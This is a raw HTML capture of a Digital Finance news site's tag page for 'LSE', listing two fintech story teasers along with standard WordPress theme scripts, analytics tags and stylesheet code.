											<a href="https://www.digfingroup.com/"><img src="https://www.digfingroup.com/wp-content/uploads/2022/11/logo2022.png" alt="Digital Finance" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-fly-out-menu-container"><ul id="menu-fly-out-menu" class="menu"><li id="menu-item-6900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6900"><a href="https://www.digfingroup.com/category/news/">Stories</a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1541"><a href="https://www.digfingroup.com/category/awm/">Asset &#038; Wealth Management</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1542"><a href="https://www.digfingroup.com/category/bp/">Banking &#038; Payments</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://www.digfingroup.com/category/cm/">Capital Markets</a></li>
	<li id="menu-item-14527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14527"><a href="https://www.digfingroup.com/company-news/">Company News</a></li>
	<li id="menu-item-1544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1544"><a href="https://www.digfingroup.com/category/ins/">Insurance</a></li>
	<li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://www.digfingroup.com/category/pov/">Perspectives</a></li>
	<li id="menu-item-10521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10521"><a href="https://www.digfingroup.com/category/green/">DigFin Green</a></li>
	<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11429"><a href="https://www.digfingroup.com/vox/">VOX</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="https://www.digfingroup.com/category/glossary/">Glossary</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/DigFin/" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/digfingroup" target="_blank" class="fa fa-twitter fa-2"></a></li>
																						<li><a href="https://www.linkedin.com/company/16174267/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://www.digfingroup.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a  href=
	 "https://globalclient.visa.com/visa-direct-xb-innovation-report?utm_source=digfin&utm_medium=referral&utm_content=leadgen-digital-media_eng_external_prospecting-third-party-3p_vd-ap-fnn_banner_1x1_cta&utm_campaign=ap-ap_visa-direct_q1-fy25_visa-direct_q1-fy25_digfin"
	 >
	<img alt=" The Future of Cross-Border Payments with VISA Direct" src="https://www.digfingroup.com/wp-content/uploads/2024/12/IM-178-AP-Remittance-Campaign-image_1250x250px52.jpg">
	</a>
				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-small" class="left relative">
							<div id="mvp-main-nav-small-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-small-wrap">
										<div class="mvp-nav-small-right-out left">
											<div class="mvp-nav-small-right-in">
												<div class="mvp-nav-small-cont left">
													<div class="mvp-nav-small-left-out right">
														<div id="mvp-nav-small-left" class="left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-small-left-->
														<div class="mvp-nav-small-left-in">
															<div class="mvp-nav-small-mid left">
																<div class="mvp-nav-small-logo left relative">
																																			<a href="https://www.digfingroup.com/"><img src="https://www.digfingroup.com/wp-content/uploads/2022/11/logo2022.png" alt="Digital Finance" data-rjs="2" /></a>
																																																				<h2 class="mvp-logo-title">Digital Finance</h2>
																																	</div><!--mvp-nav-small-logo-->
																<div class="mvp-nav-small-mid-right left">
																																		<div class="mvp-nav-menu left">
																		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1320"><a href="https://www.digfingroup.com/news/">Stories</a>
<ul class="sub-menu">
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.digfingroup.com/category/awm/">Asset &#038; Wealth Management</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.digfingroup.com/category/bp/">Banking &#038; Payments</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.digfingroup.com/category/cm/">Capital Markets</a></li>
	<li id="menu-item-14529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://www.digfingroup.com/company-news/">Company News</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://www.digfingroup.com/category/ins/">Insurance</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a href="https://www.digfingroup.com/vox/">VOX</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://www.digfingroup.com/category/pov/">Perspectives</a></li>
	<li id="menu-item-10520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10520"><a href="https://www.digfingroup.com/category/green/">DigFin Green</a></li>
</ul>
</li>
<li id="menu-item-3761" class="menu-register menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3761"><a href="https://www.digfingroup.com/#mc4wp-form-1">Sign Up</a></li>
<li id="menu-item-3760" class="menu-login menu-item menu-item-type-custom menu-item-object-custom menu-item-3760"><a href="https://www.digfingroup.com/login?redirect_to=https://www.digfingroup.com/news">Log In</a></li>
</ul></div>																	</div><!--mvp-nav-menu-->
																</div><!--mvp-nav-small-mid-right-->
															</div><!--mvp-nav-small-mid-->
														</div><!--mvp-nav-small-left-in-->
													</div><!--mvp-nav-small-left-out-->
												</div><!--mvp-nav-small-cont-->
											</div><!--mvp-nav-small-right-in-->
											<div id="mvp-nav-small-right" class="right relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-small-right-->
										</div><!--mvp-nav-small-right-out-->
									</div><!--mvp-nav-small-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-small-cont-->
						</div><!--mvp-main-nav-small-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "LSE"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://www.digfingroup.com/aax-lse/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="400" height="240" src="https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img lazy wp-post-image jetpack-lazy-image" alt="" data-lazy-srcset="https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=1000%2C600&amp;ssl=1 1000w, https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=400%2C240&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" />													<img width="80" height="80" src="https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img lazy wp-post-image jetpack-lazy-image" alt="" data-lazy-srcset="https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=80%2C80&amp;ssl=1 80w, https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://i1.wp.com/www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg?resize=80%2C80&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Capital Markets</span><span class="mvp-cd-date left relative">6 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>AAX, with LSE matching engine in tow, eyes Singapore</h2>
														<p>Atom Asset Exchange will bring its institutional-grade tradeware to places making room for crypto.</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://www.digfingroup.com/steinebach-joins-visa/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="400" height="240" src="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img lazy wp-post-image jetpack-lazy-image" alt="" data-lazy-srcset="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=590%2C354&amp;ssl=1 590w, https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=400%2C240&amp;ssl=1 400w, https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=400%2C240&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" />													<img width="80" height="80" src="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img lazy wp-post-image jetpack-lazy-image" alt="" data-lazy-srcset="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=80%2C80&amp;ssl=1 80w, https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2019/01/20190114-Visa4442-horiztonal.jpg?resize=80%2C80&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Company News</span><span class="mvp-cd-date left relative">7 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Steinebach joins Visa – and more fintech people moves</h2>
														<p>D’Haussy exits InvestHK, Illuz joins StanChart, Cross leaves DBS, and more.</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mc4wp_form_widget-4" class="mvp-side-widget widget_mc4wp_form_widget"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">DigFin daily!</span></h4></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1434" method="post" data-id="1434" data-name="Newsletter subscription" ><input type="hidden" autocomplete="off" autocorrect="off" name="u-i-PH-KE-RSQ-hv-IdGC-k" value="" /><div class="mc4wp-form-fields"><p>
    <label>SUBSCRIBE TO THE DIGFIN NEWSLETTER</label>

<fieldset>
	<input type="email" name="EMAIL" placeholder="Your email address" required />

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769777921" /><input type="hidden" name="_mc4wp_form_id" value="1434" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://www.digfingroup.com/"><img src="https://www.digfingroup.com/wp-content/uploads/2022/11/DigFinLogo2022.png" alt="Digital Finance" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/DigFin/" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/digfingroup" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																																									<li><a href="https://www.linkedin.com/company/16174267/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12491"><a href="https://www.digfingroup.com/?page_id=400">About</a></li>
<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.digfingroup.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2026 Digital Finance Media Limited. All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->

<li><a href="https://www.shopimtraum.com/">Hauptseite</a></li>
<li><a href="https://www.bestmartcenter.com/product-category/grocery-gourmet-food/">Grocery Gourmet Food</a></li>
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<!-- LinkedIn Insight Tag added by ro-marketing -->
		<script type="text/javascript">
			_linkedin_data_partner_id = "281763";
		</script>
		<script type="text/javascript">
			(function(){var s = document.getElementsByTagName("script")[0];
			var b = document.createElement("script");
			b.type = "text/javascript";b.async = true;
			b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
			s.parentNode.insertBefore(b, s);})();
		</script>
		<noscript>
			<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=281763&fmt=gif" />
		</noscript>
		<!-- End LinkedIn Insight Tag added by ro-marketing -->
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W34TBPH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.digfingroup.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.3.3/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.digfingroup.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/themes/zox-news-child/vendor/slick/slick.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/themes/zox-news-child/js/global.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=5.2.23'></script>
<script type='text/javascript'>
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-small").addClass("mvp-nav-small-fixed");
				$("#mvp-main-body-wrap").css("margin-top", navHeight );
			} else {
				$("#mvp-main-nav-small").removeClass("mvp-nav-small-fixed");
				$("#mvp-main-body-wrap").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight + 50){
				$("#mvp-main-nav-small").addClass("mvp-fixed");
				$("#mvp-main-nav-small").addClass("mvp-fixed-shadow");
				$(".mvp-fly-top").addClass("mvp-to-top");
			} else {
				$("#mvp-main-nav-small").removeClass("mvp-fixed");
				$("#mvp-main-nav-small").removeClass("mvp-fixed-shadow");
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
</script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/themes/zox-news/js/scripts.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/themes/zox-news/js/retina.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://www.digfingroup.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.3.3/_inc/build/lazy-images/js/lazy-images.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.23/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' defer src='https://www.digfingroup.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.3.3',blog:'173672524',post:'0',tz:'8',srv:'www.digfingroup.com'} ]);
	_stq.push([ 'clickTrackerInit', '173672524', '0' ]);
</script>
<link rel="stylesheet" id="essb-cct-style"  href="https://www.digfingroup.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/click-to-tweet/assets/css/styles.css" type="text/css" media="all" /><script type="text/javascript">
				(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;;
				po.src = 'https://www.digfingroup.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();</script><script type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44ef578163c541fbb1258bef78a66c37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ozjy5i2bve3xfqxTGuJrXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777943492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digfingroup.com/wp-content/themes/zox-news-child/css/global.css?ver=5.2.23
body_size: 1573
content:
/* Navigation */
header .mvp-nav-small-logo {
    margin: 3px 20px 0 0;
    height: 45px;
}

header .mvp-nav-small-logo a {
    height: 100%;
    display: inline-block;
}

header .mvp-nav-small-logo a img {
    max-height: 100%;
}

header .mvp-nav-small-right-in {
    width: calc(100% - 40px) !important;
    margin: 0;
}

header #mvp-nav-small-right.right {
    width: 40px !important;
    margin-left: 0;
}

header .mvp-nav-small-mid.left {
    width: 100%;
}

header .mvp-nav-small-mid-right.left {
/*     width: calc(100% - 115px); */
    width: calc(100% - 400px);
    max-width: none;
}

header #menu-main-menu .menu-login,
header #menu-main-menu .menu-register,
header #menu-main-menu .menu-profile {
    float: right;
}

header .mvp-mega-list.slick-slider {
    width: calc(100% + 20px) !important;
}

header .mvp-mega-list.slick-slider .slick-arrow {
    width: 30px;
    height: 30px;
    z-index: 99;
    background: url('../images/arrow.png') no-repeat center #FF0000;
    background-size: 8px auto;
    transform: translate(0);
    top: 75px;
}

header .mvp-mega-list.slick-slider .slick-arrow:before {
    content: none;
}

header .mvp-mega-list.slick-slider .slick-prev {
    left: 0;
}

header .mvp-mega-list.slick-slider .slick-next {
    right: 20px;
    transform: rotate(180deg);
}

header .mvp-mega-list.slick-slider .slick-slide {
    margin-right: 20px;
}

@media only screen and (max-width: 1099px) {

    header .mvp-nav-small-logo {
        margin: 8px auto;
        height: 35px;
    }
}

/* Fly Navigation */
#mvp-fly-menu-top #mvp-fly-logo a {
    display: inline-block;
    margin-left: 20px
}

#mvp-fly-menu-top #mvp-fly-logo a img {
    width: 90px;
}

@media only screen and (max-width: 479px) {

    #mvp-fly-menu-top .mvp-fly-top-out {
        left: 0;
        margin-right: 0;
    }

    #mvp-fly-menu-top .mvp-fly-top-in {
        margin-right: 0;
        width: calc(100% - 50px);
    }

    #mvp-fly-menu-top #mvp-fly-logo {
        width: 100%;
        margin: 0;
    }

    #mvp-fly-menu-top #mvp-fly-logo a img {
        width: 70px;
    }
}

/* Premium Content */
#mvp-content-main .excerpt {
    position: relative;
}

#mvp-content-main .excerpt:before {
    content: '';
    width: 100%;
    height: 75%;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.75) 47%, #ffffff);
    position: absolute;
    left: 0;
    bottom: 0;
}

#mvp-content-main .rhm-custom-premium-content {
    display: none;
}

#mvp-content-main .premium-content-nag {
    background-color: #FFF;
    margin: 0;
    padding: 50px 10px 65px;
    text-align: center;
}

#mvp-content-main .premium-content-nag p {
    margin-bottom: 0;
}

#mvp-content-main .premium-content-nag .nag-title {
    font-size: 37px;
    font-family: 'Oswald';
    line-height: 0.89;
    margin-bottom: 20px;
    color: #000;
}

#mvp-content-main .premium-content-nag .nag-content {
    font-size: 18px;
    font-family: "PT Serif";
